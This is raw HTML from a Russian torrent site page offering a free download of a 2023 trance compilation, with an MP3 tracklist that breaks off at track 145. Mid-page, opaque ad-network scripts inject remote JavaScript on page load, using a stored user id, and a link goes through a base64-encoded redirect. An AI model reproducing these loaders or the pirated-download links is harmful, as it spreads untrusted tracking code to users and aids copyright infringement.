

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://music-torrent.com/37909-the-only-way.html
body_size: 15000
content:
<!DOCTYPE html><html itemscope itemtype="https://schema.org/Article" lang="ru-RU"><head><meta charset="utf-8"><title>The Only Way MP3 сборник (2023) скачать музыку через торрент клиент бесплатно</title><meta name="description" content="The Only Way (2023) скачать музыкальный сборник через torrent клиент без регистрации и совершенно бесплатно! для смартфон андроид планшет IOs Apple iphone ipad .torrent файл альбома"><meta name="keywords" content=""><meta name="generator" content="DataLife Engine (http://dle-news.ru)"><meta property="og:site_name" content="Скачать музыкальные сборник и альбомы через торрент бесплатно" /><meta property="og:type" content="article" /><meta property="og:title" content="The Only Way" /><meta property="og:url" content="https://music-torrent.com/37909-the-only-way.html" /><meta property="og:image" content="https://fasttorrent.net/uploads/posts/2023-05/1684471597_1684419367_575_1.jpg" /><meta property="og:status" content="published" /><meta property="og:ya:ovs:allow_embed" content="true" /><meta property="og:category" content="Музыка 2023 года" /><meta property="og:languages" content="ru" /><meta property="og:views_total" content="477" /><meta property="og:comments" content="0" /><meta property="og:likes" content="1" /><meta property="og:rating" content="5" /><meta name="news_keywords" content="The Only Way mp3, сборник The Only Way" /><link rel="search" type="application/opensearchdescription+xml" href="https://music-torrent.com/engine/opensearch.php" title="Скачать музыкальные сборник и альбомы через торрент бесплатно"><link rel="canonical" href="https://music-torrent.com/" /><script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=22"></script><script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/masha/masha.js&amp;v=22"></script><link rel="canonical" href="https://music-torrent.com/37909-the-only-way.html" /><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><link rel="icon" href="/favicon.ico" type="image/x-icon" /><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><link rel="stylesheet" type="text/css" href="/templates/fast/css/style.css" /></head><body><script src="/didgesdle/on-site.js"></script><script src="/didgesdle/ssw.js"></script><div class="main-center-block"><div class="head-block"><a href="/" class="logo"></a></div><div class="content-block"><br /><div class="search-block"><div class="fullcontinfa"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://music-torrent.com/" itemprop="url"><span itemprop="title">Скачать через торрент</span></a></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://music-torrent.com/muzyka-2023-goda-torrent/" itemprop="url"><span itemprop="title">Музыка 2023 года</span></a></span> The Only Way</span></div> <br /><form method="post" action='' style="margin: 0;padding: 0;"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search" /><input name="story" type="text" class="form-text" id="story" value="Поиск торрент сборника mp3" onblur="if(this.value=='') this.value='Поиск сборника mp3';" onfocus="if(this.value=='Поиск торрент сборника mp3') this.value='';" title="наберите Ваш запрос и нажмите enter" /></form></div><div class="left-col"><div id='dle-content'><div class="main-block topsinger"><ul class="related"><p itemprop="description">Скачать музыкальный альбом: <strong>через торрент файл The Only Way бесплатно</strong> в доступном формате сборник
MP3 из репертуара Музыка 2023 года для прослушивания хита в онлайне. <em>Музыка 2023 года торрентом</em> это новые и старые альбомы хитов и признана пользователями как современная музыка The Only Way (2023) торрент в формате MP3 от исполнителя <a href="https://music-torrent.com/xfsearch/ispolnitel/VA/">VA</a> для доступных загрузок музыкальным фанатам на мобильный IOs, Apple, iphone, ipad без рекламы и главное без регистрации. Не происходит загрузка на <em>torrent музыка бесплатно</em>, тогда напишите нам и мы решим ваш вопрос.</p></ul><br /><div class="main-block-title"><h1 itemprop="headline">The Only Way (2023) сборник [MP3] скачать торрент</h1><link itemprop="mainEntityOfPage" itemscope href="https://music-torrent.com/37909-the-only-way.html" /><meta itemprop="datePublished" content="2023-05-19"><meta itemprop="dateModified" content="2023-05-19"><div style="display: none"><span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a onclick="ShowProfile('kadmin', 'https://music-torrent.com/user/kadmin/', '0'); return false;" href="https://music-torrent.com/user/kadmin/">kadmin</a></span></div></div><div class="full-news-info"><div class="sbleft"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img itemprop="image url" alt="The Only Way (2023) торрент" width="500" height="280" src="/uploads/posts/2023-05/1684471597_1684419367_575_1.jpg"/> <meta itemprop="width" content="500"> <meta itemprop="height" content="280"> </span></div><div class="full-news-stat"><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item7.png" alt="" />Название: <i><a href="https://music-torrent.com/xfsearch/taytle/The+Only+Way+%28Trance+2023%29/">The Only Way (Trance 2023)</a></i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item1.png" alt="" />Исполнитель: <i><a href="https://music-torrent.com/xfsearch/ispolnitel/VA/">VA</a></i></div><div class="full-news-stat-item"><img src="/templates/fast/images/unnamed.png" alt="">Жанр: <i><a href="https://music-torrent.com/muzyka-2023-goda-torrent/">Музыка 2023 года</a> &rarr; <a href="https://music-torrent.com/populyarnaya-muzyka/">Популярная музыка</a> &rarr; <a href="https://music-torrent.com/trans-muzyka/">Транс музыка</a> &rarr; <a href="https://music-torrent.com/music-torrent-va/">Музыка VA</a></i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item2.png" alt="" />Стиль: <i><a href="https://music-torrent.com/xfsearch/janr/%D0%A2%D1%80%D0%B0%D0%BD%D1%81/">Транс</a></i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item8.png" alt="" />Год выпуска: <i>2023 </i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item5.png" alt="" />Длительность: <i>12:48 </i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item3.png" alt="" />Формат/Кодек: <i>MP3 </i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item4.png" alt="" />Bitrate: <i>320 Kbps </i></div></div></div><script type='text/javascript' src='https://dotofverse.com/services/?id=110467'></script><div id='eef09115bd'></div><script type='text/javascript' data-cfasync='false'>let eef09115bd_cnt = 0;	let eef09115bd_interval = setInterval(function(){	if (typeof eef09115bd_country !== 'undefined') {	clearInterval(eef09115bd_interval);	(function(){	var ud;	try { ud = localStorage.getItem('eef09115bd_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + eef09115bd_domain + '/' + eef09115bd_path + '/' + eef09115bd_file + '.js?18407&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	eef09115bd_cnt += 1;	if (eef09115bd_cnt >= 60) {	clearInterval(eef09115bd_interval);	}	}	}, 500);</script><p> <div itemprop="about">Не откажитесь от загрузки музыкального.torrent хита месяца <em>﻿<a title="Шансон за рулем бесплатно скачать торрент" href="https://music-torrent.com/37908-shanson-za-rulem.html">Шансон за рулем</a> скачать торрент альбом</em> и слушать любимую музыку в онлайне без регистрации.</div></p><br /><div style="text-align: center"><a href="engine/go.php?url=aHR0cHM6Ly9zdWIyLmJ1YmJsZXNtZWRpYS5uZXQvdFBKdWgwSTRLWGRqNFZMRDhiZnJqM3l1TjRzTTkzMGZ0Yk9nU1BRMy9zLzYxNDQvaC9kNjIxOTUvby8xNDUvc3ViLzA%2FYT0x"><img src="/templates/fast/images/mdg22.png" title="Скачать The Only Way (2023)"></a></div><p><div itemprop="articleBody">Краткое содержание Трек-листа сборника:</p><div class="row-linesort clearfix"><div class="folderClose"><div class="folder">The Only Way (Trance 2023) (150 файлов)</div><div class="next_folder"><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />001. Sergiy Akinshin - Going Back.mp3 (15.88 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />002. Steve Dekay - Starship.mp3 (17.87 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />003. Armin van Buuren - Lost In Space.mp3 (8.03 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />004. Craig Connelly - Black Hole - Giuseppe Ottaviani Remix.mp3 (9.57 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />005. Richard Durand - Fall Through the Earth.mp3 (8.77 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />006. ReOrder - L'amour et Moi.mp3 (14.73 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />007. Neelix - Here Is Your Song.mp3 (13.34 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />008. Allen Watts - Intuition.mp3 (13.76 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />009. Bogdan Vix - Forever - Bogdan Vix & Claudiu Adam Remix.mp3 (15.21 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />010. Rank 1 - Such is Life - XiJaro & Pitch Remix.mp3 (19.58 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />011. Thomas Petersen - Terminator Theme.mp3 (14.91 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />012. Talla 2XLC - Missing Link.mp3 (14.74 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />013. Talla 2XLC - Enough for Me.mp3 (14.29 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />014. Richard Durand - It's Not Too Late - Ciaran McAuley Remix.mp3 (8.58 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />015. Talla 2XLC - Conquest Paradise.mp3 (15.31 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />016. Roman Messer - Need To Feel Loved.mp3 (15.55 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />017. Cold Blue - The Morning After.mp3 (19.34 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />018. Allen Watts - Mainframe.mp3 (14.61 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />019. George Acosta - True Love - Billy Gillies Remix.mp3 (9.77 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />020. Gareth Emery - This Is Not The End.mp3 (8.03 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />021. Vassmo - Million Stars.mp3 (7.76 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />022. Steve Dekay - Bellatrix.mp3 (14.95 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />023. NyTiGen - Target.mp3 (10.23 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />024. DRYM - Saving Grace.mp3 (13.89 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />025. Maarten de Jong - Atom - 138 Mix.mp3 (14.43 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />026. Allen Watts - Bohemia.mp3 (15.79 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />027. Woody van Eyden - Lovin' You.mp3 (17.29 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />028. ILLENIUM - From The Ashes - Paul van Dyk Remix.mp3 (10.03 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />029. RAM - Medellin Madness.mp3 (14.66 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />030. Gareth Emery - Where Do We Go From Here.mp3 (11.31 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />031. Neelix - Wonders.mp3 (10.17 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />032. Cosmic Gate - Just the Beginning.mp3 (9.57 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />033. Daxson - Who We Are.mp3 (7.13 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />034. A.r.d.i. - Emotions.mp3 (12.43 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />035. Ahmed Romel - Lost in Love.mp3 (10.31 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />036. Alessandra Roncone - Unkonsciousness (UNK23 Anthem).mp3 (10.22 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />037. Alex M.O.R.P.H. - Calling San Francisco.mp3 (19.22 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />038. Allan Berndtz - Bushido.mp3 (7.06 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />039. Allan Berndtz - Resurrected.mp3 (8.53 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />040. Avao - Stay Focused.mp3 (9.24 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />041. Matt Bukovski - CD.mp3 (14.74 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />042. Mauro Picotto - Like This Like That - Binary Finary Remix.mp3 (9.3 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />043. Ben Nicky - Adagio for Strings.mp3 (8.36 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />044. Ben van Gosh - Heroes.mp3 (8.2 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />045. Calvin Harris - Miracle (with Ellie Goulding) - Hardwell Remix.mp3 (7.54 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />046. Cari - Like It Was Yesterday.mp3 (8.87 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />047. CJ Stone - Shining Star - Tek Mix.mp3 (7.25 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />048. Claas Inc. - Awake.mp3 (16.27 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />049. Daxson - The Only Way.mp3 (11.27 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />050. DJ Encore - Walking in the Sky.mp3 (8.43 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />051. DJ Eternity - Indigo.mp3 (14.22 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />052. DJ Sakin - Protect Your Mind (braveheart).mp3 (12.94 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />053. Doppenberg - Someday.mp3 (16.67 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />054. Double Motion - Voice of Nature.mp3 (13.69 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />055. Ed Sánchez - Midnight Dream.mp3 (14.79 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />056. Aimoon - Dream Theme.mp3 (9.91 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />057. Airwalk3r feat. Van Der Karsten - Remedy.mp3 (6.57 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />058. Alexander Popov - Angel - Alex M.O.R.P.H. Remix.mp3 (17.42 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />059. Allen Watts and Bogdan Vix - Apache.mp3 (7.74 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />060. Andy Kay - Astral.mp3 (6.93 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />061. Arctic Moon - Like The Sun - XiJaro & Pitch Remix.mp3 (8.97 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />062. Jamie Matrix feat. Cat Knight - Hold On.mp3 (14.71 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />063. Bas van Den Eijken x Van Der Karsten - Andromeda (Extended Mix).mp3 (11.34 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />064. Ben Gold - I'm In A State Of Trance (Asot 750 Anthem) (Extended Mix).mp3 (17.98 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />065. Ben Gold - Rest Of Our Lives.mp3 (10.75 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />066. Ben Gold - Ultrasonic - Maarten De Jong Remix.mp3 (15 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />067. BiXX - Elation.mp3 (15.09 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />068. Boris Foong - I Wish - TRIODE Remix.mp3 (13.89 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />069. Bryan Kearney - Shine A Light.mp3 (17.34 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />070. Christina Novelli - We're Home.mp3 (8.79 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />071. CJ Stone - Shining Star - Rework.mp3 (6.92 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />072. C-Systems - Legends.mp3 (12.71 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />073. Dave Oren - Not Music for the Masses.mp3 (11.66 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />074. DJ Shog - Running Water - Solar Vision & Airwalk3r Edit.mp3 (7.56 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />075. Dj T.H. - Forever.mp3 (14.69 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />076. Dj T.H. - Where We Started.mp3 (8.81 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />077. DJs@Work - Someday - DJ T.H. & Airwalk3r Remix.mp3 (12.46 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />078. Drival - Golem.mp3 (16.31 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />079. Ed Sánchez - My Promise.mp3 (17.73 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />080. Eelke Kleijn - Transmission - Armin van Buuren Remix.mp3 (14.18 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />081. Emma Hewitt X Daxson - WARRIOR.mp3 (8.31 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />082. FEEL - Our Love - Christopher Corrigan Remix.mp3 (16.29 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />083. FEEL - The Way Of Magic - Alex M.O.R.P.H. Remix.mp3 (17.62 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />084. Gareth Emery - Missing You - Ben Gold Remix.mp3 (18.19 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />085. Giuseppe Ottaviani - Keep You Safe - OnAir Mix.mp3 (11.75 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />086. general base - Base of Love - DJ T.H. & Airwalk3r Edit.mp3 (8.48 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />087. Giuseppe Ottaviani - Fade Away - OnAir Mix.mp3 (8.78 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />088. Giuseppe Ottaviani - Melody - OnAir Mix.mp3 (14.48 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />089. Guava - Space Odyssey.mp3 (16.39 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />090. Harshil Kamdar - Coming Home.mp3 (13.89 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />091. Ilan Bluestone - Love Is A Drug - XiJaro & Pitch Remix.mp3 (8.65 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />092. James Dymond - System Ready.mp3 (8.11 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />093. JINGYAN - Azure Above - Intro Mix.mp3 (16.18 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />094. Jordan Suckley - Will I.mp3 (9.77 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />095. K90 - Breathe - Venetica Remix.mp3 (11.64 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />096. Kenny Palmer - Sha'tari.mp3 (14.45 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />097. Made Of Light - Children.mp3 (8.05 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />098. Made Of Light - New Year's Day.mp3 (8.03 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />099. Megara vs DJ Lee - Musical Society Reloaded.mp3 (10.95 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />100. Metta & Glyde - Build A Bridge.mp3 (8.8 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />101. Michael Angelo - Complete.mp3 (8.65 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />102. Mike Zaloxx - Tranceaxxion.mp3 (14.48 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />103. Moniqa Adams - Confusion.mp3 (8.93 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />104. NASH - Sometimes - Tensteps Remix.mp3 (11.96 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />105. Paipy - Nopturnia.mp3 (8.33 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />106. Paul Oakenfold - Shine On - Craig Connelly Remix.mp3 (17.73 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />107. Pinball - Do You Feel So Right.mp3 (9.74 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />108. Pulsedriver - Cambodia (Talla 2XLC Mix).mp3 (15.46 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />109. RAM - The Calling - XiJaro & Pitch Remix.mp3 (15.13 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />110. Ramin Arab - Infinite Loop.mp3 (12.91 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />111. Rene Ablaze - Soulmate.mp3 (15.76 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />112. Rene Ablaze - Whales.mp3 (9.13 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />113. Richard Durand - I Matter to You - XiJaro & Pitch Remix.mp3 (19.06 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />114. Rinaly - Without You.mp3 (7.07 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />115. Roger Shah - New Horizon.mp3 (9.31 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />116. Roman Messer - Frozen - Full Fire Mix.mp3 (12.96 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />117. Roman Messer - I Remember.mp3 (9.05 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />118. Roman Messer - Lost & Found - Full Fire Mix.mp3 (8.98 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />119. Roman Messer - Lost Soul - Full Fire Mix.mp3 (14.61 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />120. Roman Messer - Lullaby - For All Time Mix.mp3 (13.19 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />121. Roman Messer - Silence.mp3 (12.44 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />122. Roman Messer - Upon The Horizon.mp3 (9.84 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />123. Roman Messer - Your Eyes.mp3 (8.55 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />124. Ronski Speed - There Is Purpose.mp3 (9.2 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />125. S.H.O.K.K. - Boshowa - Original Mix.mp3 (23.1 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />126. Solar Vision - Apollo.mp3 (7.52 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />127. XiJaro & Pitch - Chasing Dreams.mp3 (9.38 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />128. Yoshi & Razner - Victoria.mp3 (16.31 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />129. Solar Vision - Evolution.mp3 (7.07 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />130. Somna - Stars Collide - XiJaro & Pitch Remix.mp3 (16.15 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />131. Steve Hill - Running up That Hill (Radio Edit).mp3 (11.36 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />132. T.H.K. - France - Mars Mix.mp3 (12.68 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />133. Talla 2Xlc Pres. Digital Tension - A Dream Within A Dream (Dj Precision's Remix).mp3 (8.72 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />134. Talla 2XLC - Can You Feel The Silence Reloaded.mp3 (18.86 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />135. Talla 2XLC - Spirit.mp3 (8.43 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />136. Talla 2XLC - Velvet (Talla 2XLC Remix).mp3 (16.61 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />137. Talla 2XLC - Welcome To The Future.mp3 (17.14 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />138. Thomas Knight - Hold Me Like You Do.mp3 (9.14 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />139. Tillmann Uhrmacher - On The Run (Talla 2XLC Remix).mp3 (14.88 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />140. Tom Exo - Fairytales.mp3 (17.03 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />141. Tranzvission - Aludra.mp3 (13.68 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />142. Tycoos - Dive Into You - NyTiGen Remix.mp3 (9.31 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />143. Tycoos - Story In The Storm.mp3 (7.58 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />144. Van Der Karsten - Horizon.mp3 (9.18 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />145. 